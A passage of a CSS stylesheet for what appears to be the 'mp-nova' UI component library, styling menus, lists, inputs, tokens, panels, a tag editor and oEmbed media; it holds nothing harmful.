.mp-nova-banner .mp-nova-banner-title+.mp-nova-banner-text {
  margin-top: 1em
}

.mp-nova-banner-vertical {
  flex-direction: column
}

.mp-nova-banner-vertical .mp-nova-banner-actions {
  margin-top: 16px
}

.mp-nova-banner-vertical .mp-nova-banner-actions .mp-nova-btn-group {
  justify-content: flex-end
}

.mp-nova-banner-horizontal {
  flex-direction: row;
  align-items: center;
  justify-content: space-between
}

.mp-nova-btn-group-small>.icon-button,
.mp-nova-btn-group-small>.mp-nova-btn {
  margin: 0 6px
}

.mp-nova-btn-group-large>.icon-button,
.mp-nova-btn-group-large>.mp-nova-btn {
  margin: 0 12px
}

.mp-nova-btn-group {
  display: flex;
  flex-direction: row;
  align-items: center
}

.mp-nova-btn-group>:first-child {
  margin-left: 0
}

.mp-nova-btn-group>:last-child {
  margin-right: 0
}

.mp-nova-menu {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  scrollbar-color: #dadada transparent;
  scrollbar-width: thin;
  max-height: 90%;
  max-width: 280px;
  overflow-x: hidden;
  overflow-y: auto;
  color: #222;
  background-color: #fff;
  border-radius: 8px;
  pointer-events: all;
  cursor: pointer;
  box-shadow: 0 4px 8px 1px rgba(0, 0, 0, .1), 0 1px 3px 1px rgba(0, 0, 0, .1)
}

.mp-nova-menu::-webkit-scrollbar {
  height: 7px;
  width: 7px;
  background-color: transparent
}

.mp-nova-menu::-webkit-scrollbar-thumb {
  background-color: #dadada;
  -webkit-border-radius: 5px
}

.mp-nova-menu::-webkit-scrollbar-corner {
  background-color: transparent
}

.mp-nova-menu.mp-nova-menu-dark {
  background-color: #222;
  color: #f5f4f3;
  scrollbar-color: #dadada rgba(0, 0, 0, .6);
  scrollbar-width: thin
}

.mp-nova-menu.mp-nova-menu-dark::-webkit-scrollbar {
  height: 7px;
  width: 7px;
  background-color: rgba(0, 0, 0, .6)
}

.mp-nova-menu.mp-nova-menu-dark::-webkit-scrollbar-thumb {
  background-color: #dadada;
  -webkit-border-radius: 5px
}

.mp-nova-menu.mp-nova-menu-dark::-webkit-scrollbar-corner {
  background-color: transparent
}

.mp-nova-menu.mp-nova-menu-dark .mp-nova-menu-item {
  border-top: none
}

.mp-nova-menu.mp-nova-menu-dark .mp-nova-menu-item>.mp-nova-btn-tertiary.mp-nova-btn-active {
  color: #f78
}

@media (hover:hover) {
  .mp-nova-menu.mp-nova-menu-dark .mp-nova-menu-item:hover {
    background-color: #333
  }

  .mp-nova-menu.mp-nova-menu-dark .mp-nova-menu-item:hover>.mp-nova-btn-tertiary {
    color: #f5f4f3
  }

  .mp-nova-menu.mp-nova-menu-dark .mp-nova-menu-item:hover>.mp-nova-btn-tertiary.mp-nova-btn-active {
    color: #f78
  }
}

.mp-nova-menu .mp-nova-menu-item {
  display: flex;
  justify-content: stretch;
  align-items: center;
  border-top: 1px solid #dadada
}

.mp-nova-menu .mp-nova-menu-item:first-child {
  border-top: none
}

.mp-nova-menu .mp-nova-menu-item .mp-nova-btn {
  font-weight: 400;
  flex-grow: 1;
  justify-content: flex-start;
  text-align: left;
  white-space: nowrap
}

.mp-nova-button-menu {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .6px;
  display: block
}

.mp-nova-button-menu .mp-button-menu-button .icon-dpad-down,
.mp-nova-button-menu .mp-button-menu-button .icon-dpad-up,
.mp-nova-button-menu .mp-button-menu-button .nova-icon+.mp-nova-btn-label {
  padding-left: 15px
}

.nova-empty-list-item {
  display: flex;
  width: 100%;
  height: 100%;
  align-items: center;
  padding: 0 24px
}

.nova-empty-list-item .message {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  margin: 0;
  padding: 0;
  color: #999;
  font-style: italic
}

.icon-grid {
  display: flex;
  flex-flow: row wrap;
  list-style: none;
  padding: 0;
  border-width: 0 1px 1px 0
}

.icon-grid,
.icon-grid-item {
  border-color: #dadada;
  border-style: solid
}

.icon-grid-item {
  flex: 1 0 150px;
  padding: 12px;
  text-align: center;
  border-width: 1px 0 0 1px
}

.icon-grid-label {
  display: block;
  padding: 6px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis
}

.mp-nova-list-controls {
  display: flex;
  flex: 0 0 100%;
  flex-flow: row wrap;
  align-items: center;
  justify-content: space-between;
  padding: 8px 24px;
  border-bottom: 1px solid #f5f4f3
}

.mp-nova-list-controls .select-popup.select-dropdown {
  margin: 6px
}

.mp-nova-list-controls .select-popup.select-dropdown:first-child {
  margin-left: 0
}

.mp-nova-list-controls .select-popup.select-dropdown:last-child {
  margin-right: 0
}

.mp-nova-list-controls .select-popup.select-dropdown .select-trigger {
  border-bottom: none;
  padding: 0;
  margin: 0
}

.mp-nova-list-controls .select-popup.select-dropdown .select-trigger .select-menu-text {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 600;
  font-size: 14px;
  line-height: 1.42857143;
  text-transform: none;
  letter-spacing: normal
}

.mp-nova-list-item {
  flex: 1;
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: space-between;
  padding: 0 5px 0 20px;
  border-bottom: 1px solid #ededed;
  border-left: 4px solid transparent;
  transition-duration: .25s;
  transition-timing-function: ease;
  transition-property: border-left-color, background-color
}

.mp-nova-list-item.interactive {
  cursor: pointer
}

.mp-nova-list-item .list-item-title {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .6px;
  flex-grow: 1
}

.mp-nova-list-item .list-item-badge {
  margin-right: 15px;
  flex-grow: 0
}

.mp-nova-list-item.hover,
.mp-nova-list-item:active,
.mp-nova-list-item:hover {
  background-color: #f5f4f3
}

.mp-nova-list-item.active,
.mp-nova-list-item.selected {
  background-color: #f5f4f3;
  border-left-color: #ff3158
}

.mp-nova-list-item .icon-button,
.mp-nova-list-item .mp-nova-btn-icon {
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 16px;
  width: 40px;
  height: 40px
}

.mp-nova-list-item .icon-button:hover,
.mp-nova-list-item .mp-nova-btn-icon:hover {
  color: #ff3158
}

.mp-nova-list-item .icon-button .icon {
  font-size: inherit;
  width: unset;
  height: unset;
  line-height: 1;
  padding: 0
}

.mp-nova-list-item-header {
  min-height: 42px;
  background-color: #ededed;
  border-bottom: 1px solid #fff;
  cursor: pointer
}

.mp-nova-list-item-header .list-item-title {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px
}

.mp-nova-list-item-header .active,
.mp-nova-list-item-header.hover,
.mp-nova-list-item-header:hover {
  background-color: #ededed
}

.mp-nova-list-item-message .list-item-title {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  color: #999;
  font-style: italic
}

.mp-nova-pulsar {
  position: relative;
  width: 12px;
  height: 12px;
  display: inline-block;
  line-height: 1;
  border-radius: 50%;
  transform: translateY(.1em)
}

.mp-nova-pulsar:after,
.mp-nova-pulsar:before {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 12px;
  height: 12px;
  background: #222;
  border-radius: 50%;
  transform: translate(-50%, -50%) scale(.66);
  -webkit-animation-duration: 2.5s;
  animation-duration: 2.5s;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-delay: 3s;
  animation-delay: 3s;
  content: ""
}

.mp-nova-pulsar:before {
  z-index: 1;
  -webkit-animation-name: halo;
  animation-name: halo
}

.mp-nova-pulsar:after {
  z-index: 2;
  -webkit-animation-name: pulse;
  animation-name: pulse
}

.mp-nova-pulsar.mp-nova-pulsar-dark:after,
.mp-nova-pulsar.mp-nova-pulsar-dark:before {
  background: #f5f4f3
}

.mp-nova-pulsar:first-child {
  margin-right: .5em
}

.mp-nova-pulsar:last-child {
  margin-left: .5em
}

@-webkit-keyframes halo {

  50%,
  to {
    transform: translate(-50%, -50%) scale(2.66666667);
    opacity: 0
  }
}

@keyframes halo {

  50%,
  to {
    transform: translate(-50%, -50%) scale(2.66666667);
    opacity: 0
  }
}

@-webkit-keyframes pulse {

  15%,
  85% {
    transform: translate(-50%, -50%) scale(1)
  }
}

@keyframes pulse {

  15%,
  85% {
    transform: translate(-50%, -50%) scale(1)
  }
}

.mp-text-input {
  position: relative;
  width: 100%;
  padding: 12px 10px;
  border-radius: 8px;
  border: 1px solid #b5b4b3;
  background-color: #fff;
  color: #444
}

.mp-text-input:hover {
  border-color: #444
}

.mp-text-input:hover .mp-text-input-label {
  color: #444
}

.mp-text-input.focused {
  border-color: #ff3158
}

.mp-text-input.focused .mp-text-input-label {
  color: #ff3158
}

.mp-text-input::-moz-placeholder {
  color: #444;
  font-weight: 300
}

.mp-text-input:-ms-input-placeholder {
  color: #444;
  font-weight: 300
}

.mp-text-input::placeholder {
  color: #444;
  font-weight: 300
}

.mp-text-input .mp-input {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  width: 100%;
  outline: none;
  border: none;
  box-shadow: none
}

.mp-text-input .mp-text-input-label {
  position: absolute;
  height: 16px;
  top: -8px;
  left: 8px;
  padding: 0 7px;
  color: #b5b4b3;
  transition: .15s ease-out;
  transition-property: color;
  background-color: #fff;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  font-size: 12px;
  font-weight: 400;
  line-height: 16px;
  letter-spacing: 0
}

.mp-nova-vlist-stats {
  font-family: monospace;
  border: 1px solid #f5f4f3;
  padding: 16px
}

.nova-select-option {
  padding: 8px 16px;
  display: flex;
  flex-flow: row nowrap;
  align-items: center;
  line-height: 1
}

.nova-select-option.disabled {
  opacity: .3
}

.nova-select-option:not(.disabled).is-active,
.nova-select-option:not(.disabled):hover {
  background-color: #f5f4f3
}

.nova-select-option:not(.disabled).is-selected,
.nova-select-option:not(.disabled):active {
  background-color: #f5f4f3;
  color: #ff3158
}

.nova-select-option .nova-select-option-text {
  word-break: break-word
}

.nova-select-option-icon {
  display: inline-block;
  margin-right: 16px
}

.nova-select-menu {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  color: #222;
  background-color: #fff;
  border-radius: 8px;
  pointer-events: all;
  max-width: 100vw;
  max-height: 500px;
  overflow-x: hidden;
  overflow-y: auto;
  cursor: pointer;
  padding: 8px 0;
  box-shadow: 0 4px 8px 1px rgba(0, 0, 0, .1), 0 1px 3px 1px rgba(0, 0, 0, .1)
}

.nova-select-menu .nova-select-no-results {
  display: block;
  color: #999;
  margin: 5px 10px
}

.nova-button-select {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .6px;
  display: block
}

.nova-button-select .button-select-anchor {
  width: 100%;
  justify-content: space-between;
  text-align: left
}

.nova-button-select .button-select-anchor.is-open {
  border-color: #222;
  box-shadow: 0 0 0 1px #222
}

.nova-button-select .button-select-anchor .select-placeholder,
.nova-button-select .button-select-anchor .selection-text {
  flex: 1;
  min-width: 50px;
  line-height: 1
}

.nova-button-select .button-select-anchor .select-placeholder {
  color: #6d6d6d;
  margin-left: 8px
}

.nova-button-select .button-select-anchor .select-caret {
  margin: 0 8px
}

.nova-button-select .button-select-anchor .select-menu-icon {
  margin: 0 8px 0 4px;
  font-size: 24px;
  display: inline-block
}

.nova-button-select .select-button-clear {
  border-right: 1px solid #999;
  color: #444;
  margin: 0 5px;
  height: 34px
}

.nova-color-select .select-placeholder,
.nova-color-select .selection-text {
  text-transform: capitalize
}

.nova-color-select .nova-color-swatch {
  margin: 0 8px 0 4px
}

.nova-color-swatch {
  height: 24px;
  width: 24px;
  border-radius: 12px;
  display: inline-block
}

.color-select-menu {
  max-height: 360px
}

.color-select-menu .nova-select-option {
  text-transform: capitalize
}

.color-select-menu .select-menu-icon,
.nova-color-select .select-menu-icon {
  margin: 0 8px 0 4px;
  font-size: 24px;
  display: inline-block
}

.nova-icon-select .select-placeholder,
.nova-icon-select .selection-text {
  text-transform: capitalize
}

.nova-icon-select .nova-icon-swatch {
  margin: 0 8px 0 4px
}

.icon-select-menu {
  padding-top: 0;
  display: flex;
  flex-flow: column nowrap;
  align-items: stretch;
  max-height: 350px
}

.icon-select-menu .nova-button-tabs {
  display: flex;
  flex-flow: row nowrap;
  border-bottom: 1px solid #f5f4f3;
  position: relative
}

.icon-select-menu .nova-button-tabs .mp-nova-btn {
  flex: 1;
  min-width: 0;
  color: #444
}

.icon-select-menu .nova-button-tabs .mp-nova-btn.nova-button-tabs-selected {
  border-bottom-color: #ff3158;
  color: #ff3158;
  font-size: 20px
}

.icon-select-menu .nova-button-tabs .nova-button-tabs-indicator {
  position: absolute;
  bottom: 0;
  left: 0;
  display: flex;
  flex-direction: row;
  justify-content: center;
  align-items: flex-end;
  transition: transform .15s cubic-bezier(.16, 1, .3, 1)
}

.icon-select-menu .nova-button-tabs .nova-button-tabs-indicator:after {
  content: "";
  display: block;
  height: 3px;
  background-color: #ff3158;
  width: 60%;
  border-radius: 3px 3px 0 0
}

.icon-select-menu .search-input-wrap {
  display: flex;
  background-color: #f5f4f3;
  border: 1px solid #dadada;
  color: #6d6d6d;
  margin: 8px 8px 0;
  flex-direction: row;
  border-radius: 8px;
  align-items: center;
  font-size: 16px;
  padding: 8px
}

.icon-select-menu .search-input-wrap .nova-icon {
  display: block;
  font-size: 20px;
  color: #6d6d6d
}

.icon-select-menu .search-input-wrap .nova-icon.icon-close {
  font-size: 16px
}

.icon-select-menu .search-input-wrap .mp-text-input {
  width: auto;
  flex: 1;
  border: 0;
  background-color: transparent;
  padding: 0;
  margin: 0 8px
}

.icon-select-menu .search-input-wrap .mp-text-input .mp-input {
  background-color: transparent
}

.icon-select-menu>header {
  display: flex;
  flex-direction: column;
  align-items: stretch
}

.icon-select-menu .nova-select-items-wrap {
  flex: 1;
  min-height: 220px;
  max-height: 400px;
  overflow-x: hidden;
  overflow-y: auto
}

.icon-select-menu .nova-select-menu-group {
  position: relative
}

.icon-select-menu .nova-select-menu-group .nova-select-menu-grouped-options {
  position: relative;
  display: grid;
  grid-template-columns: repeat(8, 1fr);
  margin-bottom: 25px
}

.icon-select-menu .nova-select-menu-group .nova-select-menu-group-header {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .6px;
  position: -webkit-sticky;
  position: sticky;
  top: 0;
  left: 0;
  background-color: #fff;
  width: 100%;
  padding: 8px 10px;
  z-index: 50
}

.icon-select-menu .nova-select-option {
  padding: 7px 6px;
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 20px;
  color: #444
}

.icon-select-menu .nova-select-option .nova-select-option-text {
  display: none
}

@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    transform: translateX(20px)
  }

  to {
    opacity: 1;
    transform: translateX(0)
  }
}

@keyframes fadeInRight {
  0% {
    opacity: 0;
    transform: translateX(20px)
  }

  to {
    opacity: 1;
    transform: translateX(0)
  }
}

.nova-token {
  font-size: 14px;
  line-height: 1.57;
  pointer-events: all;
  cursor: pointer;
  display: flex;
  flex-flow: row nowrap;
  align-items: center;
  justify-content: space-between;
  font-size: 13px;
  line-height: 1.5;
  padding: 4px 16px;
  border-radius: 40px;
  outline: none
}

.nova-token,
.nova-token.token-size-small {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  letter-spacing: .6px
}

.nova-token.token-size-small {
  font-size: 14px;
  line-height: 1.57;
  padding: 4px 12px
}

.nova-token.has-count {
  padding-right: 12px
}

.nova-token.token-theme-light {
  background-color: #f5f4f3;
  color: #222
}

.nova-token.token-theme-light.is-focused,
.nova-token.token-theme-light .token-count,
.nova-token.token-theme-light:focus,
.nova-token.token-theme-light:hover {
  background-color: #dadada
}

.nova-token.token-theme-light.is-focused .token-count,
.nova-token.token-theme-light:focus .token-count,
.nova-token.token-theme-light:hover .token-count {
  background-color: #b5b4b3
}

.nova-token.token-theme-dark {
  background-color: #444;
  color: #f5f4f3
}

.nova-token.token-theme-dark.is-focused,
.nova-token.token-theme-dark .token-count,
.nova-token.token-theme-dark:focus,
.nova-token.token-theme-dark:hover {
  background-color: #6d6d6d
}

.nova-token.token-theme-dark.is-focused .token-count,
.nova-token.token-theme-dark:focus .token-count,
.nova-token.token-theme-dark:hover .token-count {
  background-color: #999
}

.nova-token .token-text {
  flex: 1;
  min-width: 0;
  max-width: 200px;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden
}

.nova-token.token-view-more-btn {
  background-color: #b5b4b3
}

.nova-token.is-selected,
.nova-token.is-selected:focus,
.nova-token.is-selected:hover {
  background-color: #ff3158;
  color: #f5f4f3
}

.nova-token.is-selected .token-count,
.nova-token.is-selected:focus .token-count,
.nova-token.is-selected:hover .token-count {
  background-color: #f5f4f3;
  color: #222
}

.nova-token .mp-nova-btn {
  margin-left: 12px;
  color: inherit;
  width: auto;
  padding: 0
}

.nova-token .token-count {
  margin-left: 8px
}

.nova-token .icon-checkmark {
  color: inherit;
  font-size: 16px;
  margin-right: 8px;
  -webkit-animation: fadeInRight .15s ease-out;
  animation: fadeInRight .15s ease-out;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards
}

.token-count {
  color: inherit;
  display: inline-block;
  font-size: .8em;
  border-radius: 20px;
  padding: 4px 5px;
  line-height: 1
}

.nova-token-list {
  display: flex;
  flex-flow: row wrap;
  justify-content: flex-start;
  align-items: center;
  gap: 8px;
  padding: 16px
}

@-webkit-keyframes fadeBorderWarning {
  0% {
    border-color: #906900
  }

  to {
    border-color: #b5b4b3
  }
}

@keyframes fadeBorderWarning {
  0% {
    border-color: #906900
  }

  to {
    border-color: #b5b4b3
  }
}

@-webkit-keyframes fadeColorWarning {
  0% {
    color: #906900
  }

  to {
    color: #6d6d6d
  }
}

@keyframes fadeColorWarning {
  0% {
    color: #906900
  }

  to {
    color: #6d6d6d
  }
}

.nova-token-input .nova-token-input-container {
  display: flex;
  flex-flow: row wrap;
  padding: 16px;
  border: 1px solid #b5b4b3;
  border-radius: 8px;
  gap: 8px;
  transition: border-color .15s ease
}

.nova-token-input.has-focus .nova-token-input-container {
  border-color: #222;
  box-shadow: 0 0 0 1px #222
}

.nova-token-input.has-warning .nova-token-input-container {
  -webkit-animation: fadeBorderWarning 2s linear;
  animation: fadeBorderWarning 2s linear
}

.nova-token-input.has-warning .nova-input-help {
  -webkit-animation: fadeColorWarning 2s linear;
  animation: fadeColorWarning 2s linear
}

.nova-token-input.has-error .nova-token-input-container {
  border-color: #c74200;
  box-shadow: 0 0 0 1px #c74200
}

.nova-token-input.has-error .nova-input-help {
  color: #c74200
}

.nova-token-input .nova-typeahead-input {
  flex: 1;
  min-width: 120px;
  display: flex
}

.nova-token-input .mp-text-input {
  display: block;
  flex: 1;
  border: 0;
  padding: 5px 10px
}

.nova-input-help {
  padding: 5px 14px;
  min-height: 20px;
  color: #6d6d6d;
  display: flex;
  flex-flow: row-reverse nowrap;
  align-items: center;
  font-size: 12px;
  line-height: 19px;
  letter-spacing: .2px
}

.nova-helper-text {
  flex: 1;
  min-width: 0;
  display: block;
  padding-right: 10px
}

.nova-input-counter {
  white-space: nowrap
}

.detail-panel {
  position: absolute;
  width: 100%;
  height: 100%;
  border: 0 solid #e7e7e7;
  z-index: 4
}

.detail-panel .detail-panel-header {
  top: 0;
  height: 52px;
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  background-color: #fff;
  color: #222;
  align-items: center;
  z-index: 1
}

.detail-panel .detail-panel-header .return-btn {
  padding-left: 0;
  box-shadow: none
}

.detail-panel .detail-panel-header .return-btn .icon-close {
  font-size: 14px
}

.detail-panel .detail-panel-header .return-btn .icon-back {
  font-size: 12px
}

.detail-panel.sticky-header .detail-panel-header {
  position: -webkit-sticky;
  position: sticky;
  z-index: 3
}

.detail-panel .scroller-contents {
  pointer-events: auto
}

.detail-panel .scroller-container .scroller-track {
  top: 52px
}

.side-panel .detail-panel {
  position: relative;
  width: 375px;
  top: 0;
  left: 375px;
  overflow: hidden;
  transition: left .5s ease-in-out;
  background-color: #fff
}

.side-panel .detail-panel.open {
  left: 0
}

.side-panel .detail-panel .scroller-contents {
  min-height: 100%
}

.bottom-panel .detail-panel {
  bottom: 0;
  overflow: visible;
  transition: height .5s ease-in-out
}

.bottom-panel .detail-panel:not(.open) {
  height: 0
}

.bottom-panel .detail-panel.detail-panel-align-top .scroller-contents {
  top: 0
}

.bottom-panel .detail-panel.detail-panel-align-top .scroller-scroller {
  background-color: #fff
}

.bottom-panel .detail-panel .scroller-contents {
  top: 50%;
  min-height: 50%;
  background-color: #fff;
  transition: top .75s ease-in-out
}

.scroller-container {
  position: relative;
  width: 100%;
  height: 100%;
  overflow: hidden
}

.scroller-container .scroller-scroller {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  touch-action: none;
  pointer-events: inherit;
  overflow-x: hidden;
  overflow-y: scroll;
  scrollbar-color: transparent transparent;
  scrollbar-width: 0
}

.scroller-container .scroller-scroller::-webkit-scrollbar {
  height: 0;
  width: 0;
  background-color: transparent
}

.scroller-container .scroller-scroller::-webkit-scrollbar-thumb {
  background-color: transparent;
  -webkit-border-radius: 0
}

.scroller-container .scroller-scroller::-webkit-scrollbar-corner {
  background-color: transparent
}

.scroller-container .scroller-contents {
  position: absolute;
  width: 100%
}

.scroller-container .scroller-track {
  position: absolute;
  width: 10px;
  right: 0;
  top: 0;
  bottom: 10px;
  overflow: hidden;
  background-color: transparent;
  border-radius: 5px;
  pointer-events: auto
}

.scroller-container .scroller-thumb {
  position: relative;
  width: 6px;
  transition: opacity .25s ease-in-out;
  background-color: rgba(181, 180, 179, .5);
  border-radius: 5px
}

.tag-widget {
  padding: 0 15px;
  background-color: #fff;
  color: #444;
  font-size: 14px;
  pointer-events: auto
}

.tag-widget.creating {
  padding-top: 15px
}

.tag-widget .tag-header-buttons {
  display: flex;
  flex-direction: row;
  flex-grow: 0;
  align-items: center
}

.tag-widget .tag-header-buttons .delete-btn {
  padding-left: 10px;
  padding-right: 10px
}

.tag-widget .tag-header-buttons .delete-btn .icon-delete {
  font-size: 24px;
  margin-right: 2px
}

.url-link-copy .mp-nova-btn-tertiary {
  white-space: nowrap;
  padding: 0
}

.url-link-copy .mp-nova-btn-fab {
  line-height: 13px
}

.url-link-copy .mp-nova-btn-fab .nova-icon {
  font-size: 13px
}

.url-link-copy.link-copied .mp-nova-btn {
  color: #00a170;
  transition: none;
  font-weight: 400
}

.tag-editor {
  margin: 10px 0 0
}

.tag-editor .h6 {
  margin: 16px 0 8px
}

.tag-editor .h6:first-child {
  margin-top: 0
}

.tag-editor .link-annotation {
  color: #444
}

.tag-editor .mp-nova-btn-group {
  justify-content: flex-end
}

.tag-editor .annotation-keyword-input {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 12px;
  line-height: 1.5;
  letter-spacing: .2px
}

.tag-editor .annotation-text-box {
  margin: 10px 0 0
}

.tag-editor .media-embed-editor {
  margin-top: 8px
}

.tag-editor .media-embed-editor .popover-message {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 12px;
  line-height: 1.5;
  letter-spacing: .2px;
  margin: 5px 0 0 15px;
  color: #444
}

.tag-editor .media-embed-editor .popover-message .link {
  font-weight: 400
}

.tag-editor .media-embed-editor .popover-message.popover-message-error {
  color: #fa5300
}

.tag-editor .annotation-text-box.editor-box,
.tag-editor .text-input-box {
  border: 1px solid #b5b4b3;
  transition: border-color .15s ease
}

.tag-editor .annotation-text-box.editor-box:hover,
.tag-editor .text-input-box:hover {
  border-color: #222
}

.tag-editor .annotation-text-box.editor-box.has-focus,
.tag-editor .annotation-text-box.editor-box:focus,
.tag-editor .text-input-box.has-focus,
.tag-editor .text-input-box:focus {
  border-color: #222;
  box-shadow: 0 0 0 1px #222
}

.tag-editor .annotation-text-box.editor-box .smart-text-box,
.tag-editor .text-input-box {
  padding: 16px
}

.tag-editor .file-upload-btn.mp-nova-btn-icon {
  width: 60px;
  height: 60px;
  margin: 10px;
  border-radius: 4px;
  border: 1px dashed #dadada;
  background-color: #f5f4f3
}

.tag-editor .tag-attachments {
  display: flex;
  flex-direction: row;
  justify-content: flex-start;
  align-items: center;
  position: relative;
  margin-bottom: 16px;
  padding: 10px;
  min-height: 120px;
  border: 1px solid #dadada;
  border-radius: 8px
}

.tag-editor .tag-attachments.empty {
  flex-direction: column;
  justify-content: center;
  border-style: dashed
}

.tag-editor .tag-editor-embeds {
  margin-bottom: 10px
}

.tag-editor .tag-editor-embeds .attachment.hero {
  height: unset
}

.tag-editor .tag-editor-search-only-checkbox {
  margin-top: 10px
}

.tag-editor .attachment {
  border-radius: 4px
}

.tag-editor .attachment .fill-cover-image {
  border-radius: 4px;
  overflow: hidden
}

.tag-editor .upload-msg {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 12px;
  line-height: 1.5;
  letter-spacing: .2px;
  margin-top: 8px;
  text-align: center;
  color: #6d6d6d
}

.tag-editor .upload-msg .upload-msg-link {
  font-weight: 400
}

.tag-editor .embed-apply-btn {
  display: none
}

.tag-editor .button-sticky-footer {
  background-color: #fff;
  position: -webkit-sticky;
  position: sticky;
  bottom: 0;
  padding: 15px 0;
  display: flex;
  flex-flow: row-reverse nowrap;
  justify-content: space-between;
  align-items: center;
  margin-top: 50px;
  z-index: 2
}

.tag-editor .tag-editor-status {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.625;
  letter-spacing: .2px;
  flex: 1;
  min-width: 100px;
  font-size: 12px;
  line-height: 1;
  display: flex;
  flex-flow: row nowrap;
  align-items: center;
  font-style: italic
}

.tag-editor .tag-editor-status.tag-validation-error {
  color: #fa5300
}

.tag-editor .tag-editor-status.tag-processing {
  color: #5c7fff
}

.tag-editor .tag-editor-status .nova-icon {
  display: block;
  font-size: 13px;
  margin-right: 4px
}

.media-embed-editor .popover-footer {
  min-height: 30px
}

.media-embed-editor .url-field {
  position: relative
}

.center-child,
.oembed-photo--cover,
.oembed-thumbnail--cover {
  width: 100%;
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center
}

.oembed-photo--cover,
.oembed-thumbnail--cover {
  background-size: cover;
  background-position: 50%
}

.oembed-thumbnail--cover--icon {
  background-repeat: no-repeat;
  background-size: contain;
  margin: auto
}

.oembed-thumbnail__cta {
  width: 100%;
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center
}

.oembed-thumbnail__cta .icon-play-unicode {
  padding-left: 4px
}

.oembed-error,
.oembed-loading {
  width: 100%;
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  min-height: 60px;
  min-width: 300px
}

.oembed-loading {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: 1;
  pointer-events: none;
  opacity: 1;
  transition: opacity .3s ease-out 50ms;
  min-width: 50px;
  min-height: 50px
}

.oembed-loading.is-loaded {
  opacity: 0
}

.oembed-rich {
  overflow-y: auto;
  scrollbar-color: dark
}

.oembed-text {
  text-align: center;
  width: 100%;
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center
}

.oembed-iframe {
  border: 0
}

.oembed-iframe--wrapper {
  min-height: 60px;
  width: 100%;
  position: relative
}

.oembed-iframe__container {
  position: relative;
  z-index: 0;
  padding-bottom: 60px;
  height: 0;
  overflow: hidden;
  width: 100%;
  transition: padding-bottom .15s cubic-bezier(.16, 1, .3, 1)
}

.oembed-iframe__container iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%
}

.oembed-iframe__container.oembed-iframe--src-reddit iframe {
  background-color: #fff
}

.oembed-iframe__container.oembed-iframe--src-Flickr iframe {
  max-height: 270px;
  max-width: 360px
}

.oembed {
  min-height: 60px
}

.oembed-image.fill-cover-image {
  position: relative;
  overflow: hidden;
  width: 100%;
  height: 100%;
  display: flex;
  transition: all .5s cubic-bezier(.16, 1, .3, 1)
}

.oembed-image.fill-cover-image .fill-blur {
  position: absolute;
  inset: 0;
  z-index: 0;
  background-repeat: no-repeat;
  background-position: 50%;
  background-size: cover;
  filter: blur(8px);
  transform-origin: center center;
  transform: scale(1.1);
  opacity: .3
}

.oembed-image.fill-cover-image .attachment-view,
.oembed-image.fill-cover-image img {
  -o-object-fit: contain;
  object-fit: contain;
  max-inline-size: 100%;
  block-size: auto;
  position: relative;
  z-index: 1;
  margin: 0 auto;
  transition: all .5s cubic-bezier(.16, 1, .3, 1)
}

.embed-error-container {
  color: #f95;
  background: #333;
  padding: 40px 16px;
  text-align: center;
  width: 100%;
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center
}

.embed-error-container .icon-error {
  font-size: 22px
}

.embed-error-message {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.625;
  letter-spacing: .2px;
  font-size: 14px;
  margin-top: 6px
}

.suggestion-menu .suggestion,
.suggestion-menu .suggestion-hint {
  font-family: Roboto, sans-serif
}

.suggestion-menu .suggestion {
